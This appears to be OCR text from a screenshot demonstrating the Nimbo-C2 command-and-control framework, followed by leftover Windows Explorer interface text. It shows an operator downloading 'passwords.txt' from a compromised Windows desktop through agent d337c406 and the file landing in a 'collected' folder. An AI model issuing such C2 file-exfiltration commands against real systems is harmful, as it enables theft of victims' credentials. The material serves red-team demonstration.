 Nimbo-C2 [d337c406] > download "C:\Users\Owner\Desktop\passwords.txt"
[30/12/2022 08:54:24] Downloaded remote file from agent d337c406
[*] remote file: C:\Users\Owner\Desktop\passwords.txt
[+] saved in: collected/d337c406/passwords.txt
Nimbo-C2 [d337c406] >
Play
d337c406
File
Home
Share
View
Music Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Nimbo-C2 > Nimbo-C2 > collected > d337c406
Name
Quick access
This PC
Recycle Bin
Downloads
passwords.txt